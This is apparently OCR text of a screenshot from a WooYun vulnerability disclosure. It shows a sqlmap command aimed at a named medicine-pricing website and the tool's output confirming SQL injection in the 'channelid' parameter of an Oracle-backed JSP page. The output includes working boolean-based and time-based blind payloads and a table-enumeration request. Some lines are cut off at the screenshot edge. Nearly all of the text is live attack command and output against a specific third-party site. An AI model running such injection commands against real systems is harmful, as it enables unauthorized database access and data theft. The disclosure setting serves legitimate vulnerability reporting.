 F:\wooyun\sqlmap\sqlmap.exe
[root@Hacker~]# Sqlmap -u "http://www.hnyyjg.com/priceMedicine/news/
tanard.jsp?channelid=578&channelname=%D6%D0%D2%BD%BC%B0%C3%F1%D7%E5%
D5%EF%C1%C6%C0%E0" -D OLAPSYS --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover t
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
mutual consent is illegal. It is the end user's responsibility to ob
applicable local, state and federal laws. Developers assume no liab
and are not responsible for any misuse or damage caused by this prog
[*] starting at 19:43:36
[19:43:36] [INFO] resuming back-end DBMS 'oracle'
[19:43:36] [INFO] testing connection to the target url
[19:43:37] [INFO] heuristics detected web page charset 'ISO-8859-2'
[19:43:37] [WARNING] cannot properly display Unicode characters insi
dows OS command prompt (http://bugs.python.org/issue1602). All unhan
ccurances will result in replacement with '?' character. Please, fin
er character representation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: GET
Parameter: channelid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: channelid=578 AND 5344=5344&channelname=???????????????
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: channelid=578 AND 7512=DBMS_PIPE.RECEIVE_MESSAGE(CHR(11
R(74)||CHR(73)||CHR(87),5)&channelname=????????????????
---
[19:43:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org